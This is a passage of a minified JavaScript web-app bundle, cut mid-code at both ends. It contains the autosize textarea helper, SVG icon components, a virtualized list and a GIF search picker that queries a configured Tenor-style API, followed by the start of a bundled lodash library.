e=Math.round(parseFloat(r.style.height)),t=window.getComputedStyle(r,null),n="content-box"===t.boxSizing?Math.round(parseFloat(t.height)):r.offsetHeight;if(n<e?"hidden"===t.overflowY&&(s("scroll"),u(),n="content-box"===t.boxSizing?Math.round(parseFloat(window.getComputedStyle(r,null).height)):r.offsetHeight):"hidden"!==t.overflowY&&(s("hidden"),u(),n="content-box"===t.boxSizing?Math.round(parseFloat(window.getComputedStyle(r,null).height)):r.offsetHeight),i!==n){i=n;e=f("autosize:resized");try{r.dispatchEvent(e)}catch(e){}}}r&&r.nodeName&&"TEXTAREA"===r.nodeName&&!c.has(r)&&(i=o=n=null,e=function(){r.clientWidth!==o&&l()},a=function(t){window.removeEventListener("resize",e,!1),r.removeEventListener("input",l,!1),r.removeEventListener("keyup",l,!1),r.removeEventListener("autosize:destroy",a,!1),r.removeEventListener("autosize:update",l,!1),Object.keys(t).forEach(function(e){r.style[e]=t[e]}),c.delete(r)}.bind(r,{height:r.style.height,resize:r.style.resize,overflowY:r.style.overflowY,overflowX:r.style.overflowX,wordWrap:r.style.wordWrap}),r.addEventListener("autosize:destroy",a,!1),"onpropertychange"in r&&"oninput"in r&&r.addEventListener("keyup",l,!1),window.addEventListener("resize",e,!1),r.addEventListener("input",l,!1),r.addEventListener("autosize:update",l,!1),r.style.overflowX="hidden",r.style.wordWrap="break-word",c.set(r,{destroy:a,update:l}),"vertical"===(t=window.getComputedStyle(r,null)).resize?r.style.resize="none":"both"===t.resize&&(r.style.resize="horizontal"),n="content-box"===t.boxSizing?-(parseFloat(t.paddingTop)+parseFloat(t.paddingBottom)):parseFloat(t.borderTopWidth)+parseFloat(t.borderBottomWidth),isNaN(n)&&(n=0),l())}function r(e){e=c.get(e);e&&e.destroy()}function o(e){e=c.get(e);e&&e.update()}var i=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?((i=function(e){return e}).destroy=function(e){return e},i.update=function(e){return e}):((i=function(e,t){return e&&Array.prototype.forEach.call(e.length?e:[e],n),e}).destroy=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],r),e},i.update=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],o),e}),t.default=i,e.exports=t.default});function zl(e){return j("svg",Object.assign({},{xmlns:"http://www.w3.org/2000/svg",width:"17",height:"18",fill:"none"},e),j("path",{fill:"#fff",d:"M0 0h17v18H0z"}),j("g",{stroke:"#ADB0B6","stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"1.5"},j("path",{d:"M7.027 13.288c3.329 0 6.028-2.75 6.028-6.144C13.055 3.751 10.356 1 7.027 1 3.698 1 1 3.75 1 7.144c0 3.393 2.698 6.144 6.027 6.144ZM16 17l-4.285-5.077"})))}function Hl(e){return j("svg",Object.assign({},{width:"44",height:"44",viewBox:"0 0 44 44",xmlns:"http://www.w3.org/2000/svg"},e),j("path",{d:"M22 44C34.1503 44 44 34.1503 44 22C44 9.84974 34.1503 0 22 0C9.84974 0 0 9.84974 0 22C0 34.1503 9.84974 44 22 44Z"}),j("path",{d:"M12.4018 33.2906L14.3762 24.7405C14.4541 24.3767 14.7658 24.0908 15.1555 24.0389L26.1964 22.8954C26.5081 22.8694 26.5081 22.4016 26.1964 22.3497L15.1555 21.2842C14.7658 21.2582 14.4541 20.9723 14.3762 20.6085L12.4018 12.0844C12.2199 11.3568 12.9993 10.7591 13.6747 11.0969L35.2629 21.9079C35.9124 22.2457 35.9124 23.1813 35.2629 23.5191L13.6747 34.2781C12.9993 34.6159 12.2199 34.0182 12.4018 33.2906Z",fill:"white"}))}function Gl(e){return j("svg",Object.assign({},{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",fill:"none"},e),j("path",{fill:"currentColor","fill-rule":"evenodd",d:"M10 18.5v-.099.099a8.5 8.5 0 1 1 8.5-8.5 8.51 8.51 0 0 1-8.5 8.5ZM5.964 3.96A7.265 7.265 0 0 1 10 2.734 7.273 7.273 0 0 1 17.265 10 7.265 7.265 0 1 1 5.964 3.96Zm7.016 2.576a3.21 3.21 0 0 0-1.855.59c-.294.208-.28.616-.043.854.244.244.623.226.896.065a1.975 1.975 0 0 1 2.006 0c.273.161.652.178.895-.066.237-.238.25-.644-.043-.852a3.21 3.21 0 0 0-1.856-.591Zm-5.95-.012c-.67 0-1.317.209-1.856.59-.293.208-.28.615-.043.853.244.244.623.227.895.066a1.975 1.975 0 0 1 2.007 0c.272.16.65.178.895-.066.238-.238.251-.645-.043-.853a3.21 3.21 0 0 0-1.855-.59Zm-.055 4.638c-.227-.24-.607-.305-.883-.098-.27.202-.334.593-.1.852A5.412 5.412 0 0 0 10 13.698a5.411 5.411 0 0 0 3.99-1.782c.235-.259.17-.65-.099-.852-.276-.207-.656-.142-.883.098a4.152 4.152 0 0 1-6.033 0Z","clip-rule":"evenodd"}))}function Wl(e){var n,r,o,i,a,t,s=e.children,u=e.data,l=(void 0===u&&(u=[]),e.overscan),c=(void 0===l&&(l=4),e.containerClassName),f=e.autoload,e=e.rowHeight,d=L(null),_=d[0],p=d[1],_=(f&&(d=Object.assign({},{scrollElementRef:_&&_.base,isCustomRef:!0},f),void 0===(n=d.throttle)&&(n=700),void 0===(r=d.toBottomSpace)&&(r=250),o=d.scrollElementRef,i=d.handler,void 0===(a=d.isCustomRef)&&(a=!1),N(function(){var e=o&&"current"in o?o.current:window,t=new la({scrollElement:a?o:e,conditions:{"max-bottom":r},throttle:n,handler:async function(e,t){try{await i()}catch(e){console.error('There is an exception while "useAutoload" handler awaiting',e)}t()}});return function(){t.stop()}},[i,o])),t=function(e){p(e)},Mt=8,Dt(function(){return t},[]));return j(Kl,{ref:_,className:c,overscanCount:l,renderRow:s,rowHeight:e,data:u,sync:!0})}function Vl(e){var t=e.isPlug,r=e.onSelect,n=e.lineId,o=(void 0===n&&(n=""),e.gifs),i=(void 0===o&&(o=[]),e.isMobile);return t?j("div",{className:P($l,((e={})[Jl]=i,e))},Ql.times(pc,function(e){return j("span",{key:_c+"-"+n+"-"+e,className:P(ec,((e={})[tc]=i,e))})})):(t=o.map(function(e){var t=e.id,n=e.name,e=e.url;return{id:t,attributes:{src:e},options:{url:e,name:n}}}).map(function(e){var t=e.id,n=e.attributes;return j("span",{key:t,className:P(ec,((e={})[tc]=i,e))},j("img",Object.assign({},{onClick:function(){var e=n.src;e&&r(e)}},n)))}),j("div",{className:P($l,((e={})[Jl]=i,e))},t))}function ql(){var e=S("AMO_GIF_API_ENDPOINTS");return{featuredUrl:e.featured||"",searchUrl:e.search||""}}async function Zl(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var n,r,o=(s=e[0]).url,i=s.queryParams,a=(s=s.abortController).abortControllerSignal,s=s.promiseId,i=(i=i,Ql.map(i,function(e,t){return encodeURIComponent(t)+"="+encodeURIComponent(e)}).join("&"));try{var u,l=await fetch(o+"?"+i,{signal:a});if(l.ok)return u=await l.json(),r=(n=u).results.map(function(e){return{id:e.id,name:e.url.replace("https://tenor.com/",""),dimensions:e.media_formats.tinygif.dims,url:e.media_formats.tinygif.url}}),{next:n.next||null,gifs:r}}catch(e){if("AbortError"===e.name)return{cancelledPromiseId:s};throw new Error(e.message)}}async function Xl(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var n=(o=e[0]).nextPageId,r=o.searchValue,o=o.abortController;try{var i=Boolean(r)?await async function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var n=e[0],r=n.searchValue,o=n.nextPageId,i=n.limit,n=(void 0===i&&(i=10),n.abortController),r=Object.assign({},{locale:pl(),contentfilter:"high",q:r,limit:i},o&&{pos:o});try{return await Zl({url:ql().searchUrl,queryParams:r,abortController:n})}catch(e){throw new Error(e.message)}}({searchValue:r,nextPageId:n,abortController:o}):await async function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var n=e[0],r=n.nextPageId,o=n.limit,n=(void 0===o&&(o=10),n.abortController),o=Object.assign({},{locale:pl(),type:"trending",contentfilter:"high",limit:o},r&&{pos:r});try{return await Zl({url:ql().featuredUrl,queryParams:o,abortController:n})}catch(e){throw new Error(e.message)}}({nextPageId:n,abortController:o}),a=i.next,s=(void 0===a&&(a=null),i.gifs),u=(void 0===s&&(s=[]),i.cancelledPromiseId);return(u=void 0===u?null:u)?{cancelledPromiseId:u}:{next:a,gifs:s}}catch(e){throw new Error(e.message)}}function Yl(e){function c(t){var e=Ql.keys(A);Ql.map(e,function(e){A[e].promiseId===t&&delete A[e]})}async function t(e){var t=e.toLowerCase();if(h&&h.abort(),t in A){var n=A[t].promise;p(cc);try{var r=await n,o=r.next,i=(void 0===o&&(o=null),r.gifs);return f({items:i=void 0===i?[]:i,isLastRowLoaderEnabled:Boolean(o)}),_(o),p(cc),g(null),r}catch(e){throw f(dc),_(null),p(fc),c(A[t].promiseId),new Error(e.message)}}n=new AbortController,g(n),i=Ls(),o=Xl({searchValue:e,abortController:{abortControllerSignal:n.signal,promiseId:i}}),A[t]={promise:o,promiseId:i};try{p(lc);var a=await o,s=a.next,u=(void 0===s&&(s=null),a.gifs),l=(void 0===u&&(u=[]),a.cancelledPromiseId);if(!(l=void 0===l?null:l))return f({items:u,isLastRowLoaderEnabled:Boolean(s)}),_(s),p(cc),g(null),a;c(l)}catch(e){throw f(dc),_(null),p(fc),c(A[t].promiseId),new Error(e.message)}}var n,r,o,i,a=e.searchQuery,l=(e=L(dc))[0],f=e[1],d=(e=L(null))[0],_=e[1],s=(e=L(uc))[0],p=e[1],h=(e=L(null))[0],g=e[1],u=2<a.length,v=a.toLowerCase()in A,m=(r=700,e=L(n=a),o=e[0],i=e[1],N(function(){var e=setTimeout(function(){i(n)},r);return function(){clearTimeout(e)}},[n,r]),o),e=Boolean(d);return N(function(){t(u?m:"")},[m]),N(function(){v?t(a):u&&p(lc)},[a]),N(function(){return function(){h&&h.abort()}},[h]),{gifs:l,status:s,hasNextPage:e,fetchNextPage:async function(){var t="query: '"+m.toLowerCase()+"', nextPageId: "+d;if(!h){if(t in A)try{var e=await A[t].promise,n=e.next,r=(void 0===n&&(n=null),e.gifs),o=(void 0===r&&(r=[]),e.cancelledPromiseId);return(o=void 0===o?null:o)?void c(o):(_(n),f({items:l.items.concat(r),isLastRowLoaderEnabled:Boolean(n)}),p(cc),g(null),e)}catch(e){throw f(dc),_(null),p(fc),c(A[t].promiseId),new Error(e.message)}o=new AbortController,r=(g(o),Ls()),n=Xl({searchValue:m,nextPageId:d,abortController:{abortControllerSignal:o.signal,promiseId:r}});A[t]={promise:n,promiseId:r};try{var i=await n,a=i.next,s=(void 0===a&&(a=null),i.gifs),u=(void 0===s&&(s=[]),i.cancelledPromiseId);if(!(u=void 0===u?null:u))return _(a),f({items:l.items.concat(s),isLastRowLoaderEnabled:Boolean(a)}),p(cc),g(null),i;c(u)}catch(e){throw f(dc),_(null),p(fc),c(A[t].promiseId),new Error(e.message)}}},refetch:function(){t(m)}}}var Ql=K(function(A,S){!function(){var zi,Hi="Expected a function",ma="__lodash_hash_undefined__",ya="__lodash_placeholder__",Gi=9007199254740991,ba=NaN,Wi=4294967295,wa=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],Vi="[object Arguments]",xa="[object Array]",qi="[object Boolean]",Zi="[object Date]",Ta="[object Error]",Ca="[object Function]",Ea="[object GeneratorFunction]",Xi="[object Map]",Yi="[object Number]",Qi="[object Object]",Aa="[object Promise]",Ki="[object RegExp]",$i="[object Set]",Ji="[object String]",Sa="[object Symbol]",ea="[object WeakMap]",ta="[object ArrayBuffer]",na="[object DataView]",ka="[object Float32Array]",Ma="[object Float64Array]",Ia="[object Int8Array]",Oa="[object Int16Array]",Ba="[object Int32Array]",ja="[object Uint8Array]",La="[object Uint8ClampedArray]",Na="[object Uint16Array]",Pa="[object Uint32Array]",Da=/\b__p \+= '';/g,Ra=/\b(__p \+=) '' \+/g,Fa=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Ua=/&(?:amp|lt|gt|quot|#39);/g,za=/[&<>"']/g,Ha=RegExp(Ua.source),Ga=RegExp(za.source),Wa=/<%-([\s\S]+?)%>/g,Va=/<%([\s\S]+?)%>/g,qa=/<%=([\s\S]+?)%>/g,Za=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Xa=/^\w*$/,Ya=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Qa=/[\\^$.*+?()[\]{}|]/g,Ka=RegExp(Qa.source),$a=/^\s+|\s+$/g,Ja=/^\s+/,es=/\s+$/,ts=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,ns=/\{\n\/\* \[wrapped with (.+)\] \*/,rs=/,? & /,os=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,is=/\\(\\)?/g,as=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,ss=/\w*$/,us=/^[-+]0x[0-9a-f]+$/i,ls=/^0b[01]+$/i,cs=/^\[object .+?Constructor\]$/,fs=/^0o[0-7]+$/i,ds=/^(?:0|[1-9]\d*)$/,_s=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ps=/($^)/,hs=/['\n\r\u2028\u2029\\]/g,i="\\ud800-\\udfff",a="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",s="\\u2700-\\u27bf",e="a-z\\xdf-\\xf6\\xf8-\\xff",t="A-Z\\xc0-\\xd6\\xd8-\\xde",u="\\ufe0e\\ufe0f",l="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",n="["+i+"]",c="["+l+"]",f="["+a+"]",d="["+s+"]",_="["+e+"]",l="[^"+i+l+"\\d+"+s+e+t+"]",s="\\ud83c[\\udffb-\\udfff]",e="[^"+i+"]",p="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",t="["+t+"]",h="(?:"+_+"|"+l+")",l="(?:"+t+"|"+l+")",g="(?:['’](?:d|ll|m|re|s|t|ve))?",v="(?:['’](?:D|LL|M|RE|S|T|VE))?",m="(?:"+f+"|"+s+")"+"?",y="["+u+"]?",y=y+m+("(?:\\u200d(?:"+[e,p,r].join("|")+")"+y+m+")*"),m="(?:"+[d,p,r].join("|")+")"+y,d="(?:"+[e+f+"?",f,p,r,n].join("|")+")",gs=RegExp("['’]","g"),vs=RegExp(f,"g"),b=RegExp(s+"(?="+s+")|"+d+y,"g"),ms=RegExp([t+"?"+_+"+"+g+"(?="+[c,t,"$"].join("|")+")",l+"+"+v+"(?="+[c,t+h,"$"].join("|")+")",t+"?"+h+"+"+g,t+"+"+v,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])","\\d+",m].join("|"),"g"),w=RegExp("[\\u200d"+i+a+u+"]"),ys=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,bs=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ws=-1,ra={},oa=(ra[ka]=ra[Ma]=ra[Ia]=ra[Oa]=ra[Ba]=ra[ja]=ra[La]=ra[Na]=ra[Pa]=!0,ra[Vi]=ra[xa]=ra[ta]=ra[qi]=ra[na]=ra[Zi]=ra[Ta]=ra[Ca]=ra[Xi]=ra[Yi]=ra[Qi]=ra[Ki]=ra[$i]=ra[Ji]=ra[ea]=!1,{}),x=(oa[Vi]=oa[xa]=oa[ta]=oa[na]=oa[qi]=oa[Zi]=oa[ka]=oa[Ma]=oa[Ia]=oa[Oa]=oa[Ba]=oa[Xi]=oa[Yi]=oa[Qi]=oa[Ki]=oa[$i]=oa[Ji]=oa[Sa]=oa[ja]=oa[La]=oa[Na]=oa[Pa]=!0,oa[Ta]=oa[Ca]=oa[ea]=!1,{"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"}),xs=parseFloat,Ts=parseInt,e="object"==typeof k&&k&&k.Object===Object&&k,p="object"==typeof self&&self&&self.Object===Object&&self,ia=e||p||Function("return this")(),r=S&&!S.nodeType&&S,o=r&&A&&!A.nodeType&&A,Cs=o&&o.exports===r,T=Cs&&e.process,n=function(){try{var e=o&&o.require&&o.require("util").types;return e?e:T&&T.binding&&T.binding("util")}catch(e){}}(),Es=n&&n.isArrayBuffer,As=n&&n.isDate,Ss=n&&n.isMap,ks=n&&n.isRegExp,Ms=n&&n.isSet,Is=n&&n.isTypedArray;function aa(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Os(e,t,n,r){for(var o=-1,i=null==e?0:e.length;++o<i;){var a=e[o];t(r,a,n(a),e)}return r}function sa(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function Bs(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function js(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function ua(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}function Ls(e,t){return!!(null==e?0:e.length)&&-1<fa(e,t,0)}function Ns(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}function la(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}function ca(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}function Ps(e,t,n,r){var o=-1,i=null==e?0:e.length;for(r&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}function Ds(e,t,n,r){var o=null==e?0:e.length;for(r&&o&&(n=e[--o]);o--;)n=t(n,e[o],o,e);return n}function Rs(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var C=Ws("length");function Fs(e,r,t){var o;return t(e,function(e,t,n){if(r(e,t,n))return o=t,!1}),o}function Us(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}function fa(e,t,n){if(t!=t)return Us(e,Hs,n);for(var r=e,o=t,i=n-1,a=r.length;++i<a;)if(r[i]===o)return i;return-1}function zs(e,t,n,r){for(var o=n-1,i=e.length;++o<i;)if(r(e[o],t))return o;return-1}function Hs(e){return e!=e}function Gs(e,t){var n=null==e?0:e.length;return n?qs(e,t)/n:ba}function Ws(t){return function(e){return null==e?zi:e[t]}}function E(t){return function(e){return null==t?zi:t[e]}}function Vs(e,r,o,i,t){return t(e,function(e,t,n){o=i?(i=!1,e):r(o,e,t,n)}),o}function qs(e,t){for(var n,r=-1,o=e.length;++r<o;){var i=t(e[r]);i!==zi&&(n=n===zi?i:n+i)}return n}function Zs(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function da(t){return function(e){return t(e)}}function Xs(t,e){return la(e,function(e){return t[e]})}function Ys(e,t){return e.has(t)}function Qs(e,t){for(var n=-1,r=e.length;++n<r&&-1<fa(t,e[n],0););return n}function Ks(e,t){for(var n=e.length;n--&&-1<fa(t,e[n],0););return n}var $s=E({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Js=E({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function eu(e){return"\\"+x[e]}function _a(e){return w.test(e)}function tu(e){var n=-1,r=Array(e.size);return e.forEach(function(e,t){r[++n]=[t,e]}),r}function nu(t,n){return function(e){return t(n(e))}}function pa(e,t){for(var n=-1,r=e.length,o=0,i=[];++n<r;){var a=e[n];a!==t&&a!==ya||(e[n]=ya,i[o++]=n)}return i}function ru(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function ha(e){return(_a(e)?function(e){var t=b.lastIndex=0;for(;b.test(e);)++t;return t}:C)(e)}function ga(e){return _a(e)?e.match(b)||[]:e.split("")}var ou=E({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var va=function o(e){var T=(e=null==e?ia:va.defaults(ia.Object(),e,va.pick(ia,bs))).Array,i=e.Date,B=e.Error,j=e.Function,L=e.Math,h=e.Object,N=e.RegExp,H=e.String,x=e.TypeError,G=T.prototype,W=j.prototype,V=h.prototype,q=e["__core-js_shared__"],Z=W.toString,P=V.hasOwnProperty,X=0,Y=(W=/[^.]+$/.exec(q&&q.keys&&q.keys.IE_PROTO||""))?"Symbol(src)_1."+W:"",Q=V.toString,K=Z.call(h),$=ia._,J=N("^"+Z.call(P).replace(Qa,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),W=Cs?e.Buffer:zi,t=e.Symbol,ee=e.Uint8Array,te=W?W.allocUnsafe:zi,ne=nu(h.getPrototypeOf,h),re=h.create,oe=V.propertyIsEnumerable,ie=G.splice,ae=t?t.isConcatSpreadable:zi,se=t?t.iterator:zi,ue=t?t.toStringTag:zi,le=function(){try{var e=$n(h,"defineProperty");return e({},"",{}),e}catch(e){}}(),ce=e.clearTimeout!==ia.clearTimeout&&e.clearTimeout,fe=i&&i.now!==ia.Date.now&&i.now,de=e.setTimeout!==ia.setTimeout&&e.setTimeout,_e=L.ceil,pe=L.floor,he=h.getOwnPropertySymbols,W=W?W.isBuffer:zi,ge=e.isFinite,ve=G.join,me=nu(h.keys,h),C=L.max,E=L.min,ye=i.now,be=e.parseInt,we=L.random,xe=G.reverse,i=$n(e,"DataView"),Te=$n(e,"Map"),Ce=$n(e,"Promise"),Ee=$n(e,"Set"),e=$n(e,"WeakMap"),Ae=$n(h,"create"),Se=e&&new e,ke={},Me=Tr(i),Ie=Tr(Te),Oe=Tr(Ce),Be=Tr(Ee),je=Tr(e),t=t?t.prototype:zi,Le=t?t.valueOf:zi,Ne=t?t.toString:zi;function p(e){if(z(e)&&!U(e)&&!(e instanceof v)){if(e instanceof g)return e;if(P.call(e,"__wrapped__"))return Cr(e)}return new g(e)}var Pe=function(e){if(!w(e))return{};if(re)return re(e);De.prototype=e;e=new De;return De.prototype=zi,e};function De(){}function Re(){}function g(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=zi}function v(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=Wi,this.__views__=[]}function Fe(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Ue(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function ze(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function He(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new ze;++t<n;)this.add(e[t])}function D(e){e=this.__data__=new Ue(e);this.size=e.size}function Ge(e,t){var n,r=U(e),o=!r&&mo(e),i=!r&&!o&&bo(e),a=!r&&!o&&!i&&Oo(e),s=r||o||i||a,u=s?Zs(e.length,H):[],l=u.length;for(n in e)!t&&!P.call(e,n)||s&&("length"==n||i&&("offset"==n||"parent"==n)||a&&("buffer"==n||"byteLength"==n||"byteOffset"==n)||or(n,l))||u.push(n);return u}function We(e){var t=e.length;return t?e[Rt(0,t-1)]:zi}function Ve(e,t){return yr(A(e),et(t,0,e.length))}function qe(e){return yr(A(e))}function Ze(e,t,n){(n===zi||F(e[t],n))&&(n!==zi||t in e)||$e(e,t,n)}function Xe(e,t,n){var r=e[t];P.call(e,t)&&F(r,n)&&(n!==zi||t in e)||$e(e,t,n)}function Ye(e,t){for(var n=e.length;n--;)if(F(e[n][0],t))return n;return-1}function Qe(e,r,o,i){return ot(e,function(e,t,n){r(i,e,o(e),n)}),i}function Ke(e,t){return e&&gn(t,M(t),e)}function $e(e,t,n){"__proto__"==t&&le?le(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Je(e,t){for(var n=-1,r=t.length,o=T(r),i=null==e;++n<r;)o[n]=i?zi:Vo(e,t[n]);return o}function et(e,t,n){return e=e==e&&(n!==zi&&(e=e<=n?e:n),t!==zi)?t<=e?e:t:e}function m(n,r,o,e,t,i){var a,s=1&r,u=2&r,l=4&r;if((a=o?t?o(n,e,t,i):o(n):a)===zi){if(!w(n))return n;var c,e=U(n);if(e){if(a=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&P.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(n),!s)return A(n,a)}else{var f=R(n),d=f==Ca||f==Ea;if(bo(n))return cn(n,s);if(f==Qi||f==Vi||d&&!t){if(a=u||d?{}:nr(n),!s)return u?(_=d=n,_=(c=a)&&gn(_,I(_),c),gn(d,er(d),_)):(d=Ke(a,c=n),gn(c,Jn(c),d))}else{if(!oa[f])return t?n:{};a=function(e,t,n){var r=e.constructor;switch(t){case ta:return fn(e);case qi:case Zi:return new r(+e);case na:return function(e,t){t=t?fn(e.buffer):e.buffer;return new e.constructor(t,e.byteOffset,e.byteLength)}(e,n);case ka:case Ma:case Ia:case Oa:case Ba:case ja:case La:case Na:case Pa:return dn(e,n);case Xi:return new r;case Yi:case Ji:return new r(e);case Ki:return function(e){var t=new e.constructor(e.source,ss.exec(e));return t.lastIndex=e.lastIndex,t}(e);case $i:return new r;case Sa:return function(e){return Le?h(Le.call(e)):{}}(e)}}(n,f,s)}}var _=(i=i||new D).get(n);if(_)return _;i.set(n,a),Mo(n)?n.forEach(function(e){a.add(m(e,r,o,e,n,i))}):Eo(n)&&n.forEach(function(e,t){a.set(t,m(e,r,o,t,n,i))});var p=e?zi:(l?u?qn:Vn:u?I:M)(n);sa(p||n,function(e,t){p&&(e=n[t=e]),Xe(a,t,m(e,r,o,t,n,i))})}return a}function tt(e,t,n){var r=n.length;if(null==e)return!r;for(e=h(e);r--;){var o=n[r],i=t[o],a=e[o];if(a===zi&&!(o in e)||!i(a))return!1}return!0}function nt(e,t,n){if("function"!=typeof e)throw new x(Hi);return hr(function(){e.apply(zi,n)},t)}function rt(e,t,n,r){var 